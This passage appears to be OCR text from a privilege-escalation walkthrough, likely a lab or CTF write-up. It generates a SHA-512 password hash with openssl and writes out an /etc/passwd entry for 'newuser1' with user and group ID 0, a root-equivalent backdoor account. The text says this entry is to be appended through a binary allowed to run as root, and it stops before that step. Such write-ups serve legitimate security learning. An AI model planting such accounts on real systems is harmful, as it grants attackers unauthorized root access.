
have to have a hash.
To create a new SHA-512 hash and the username being
newuser1:
openssl passwd -6 -salt newuser1 pass123456
The output will be a long string starting with
$6$
. Based on
the page I shared before, the format of the /etc/passwd
entry will be the following including the hash and the
username:
echo
‘newuser1:$6$newuser1$ya0fmSllbZXWahGAJEgAsytY2d5Sk0
pL.hiUxkDP0xY47AjqGlOXRlS2rO5KwrzO.2gpyiNUkeGLRK
A2Yhg6h1:0:0::/root:/bin/bash’ >> /tmp/newuser1
The entries are respectively the
following:
username:passwordhash:userID:GroupID:co
mments:homefolder:Shell
All we have to do now is to append this entry to the
/etc/passwd using that binary we are allowed to run as
root: